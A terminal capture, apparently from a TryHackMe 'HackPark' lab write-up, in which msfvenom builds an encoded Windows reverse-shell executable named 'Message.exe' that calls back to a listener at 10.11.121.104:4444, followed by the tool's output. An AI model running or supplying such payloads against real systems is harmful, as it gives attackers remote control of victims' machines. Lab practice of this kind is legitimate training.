 ┌──(zed㉿kali)-[~/hacking/thm/rooms/hackpark]
└─$ msfvenom -p windows/shell_reverse_tcp --encoder x86/shikata_ga_nai LHOST=10.11.121.104 LPORT=4444 -f exe > Message.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe file: 73802 bytes
┌──(zed㉿kali)-[~/hacking/thm/rooms/hackpark]
└─$